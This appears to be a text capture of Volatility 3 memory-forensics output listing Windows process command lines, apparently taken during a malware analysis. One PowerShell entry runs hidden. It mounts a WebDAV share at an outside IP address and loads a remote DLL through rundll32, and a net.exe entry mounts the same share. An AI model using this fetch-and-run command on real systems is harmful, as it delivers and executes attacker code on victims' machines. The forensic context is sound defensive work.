 2820    smartscreen.ex  C:\Windows\System32\smartscreen.exe -Embedding
9112    wordpad.exe     "C:\Program Files\Windows NT\Accessories\wordpad.exe"
3692    powershell.exe  powershell.exe  -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davw
wwroot\3435.dll,entry
6892    conhost.exe     \??\C:\Windows\system32\conhost.exe 0x4
2416    net.exe "C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\
832     svchost.exe     C:\Windows\system32\svchost.exe -k PrintWorkflow
(venv) laura@ubuntu-blade:~/volatility3$
Right Ctrl